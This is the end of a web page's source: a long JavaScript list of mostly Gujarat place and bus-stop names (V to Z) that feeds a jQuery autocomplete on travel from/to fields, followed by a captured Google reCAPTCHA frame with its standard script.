"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HaMyhEMe_bsldVihu9se5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763778483823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>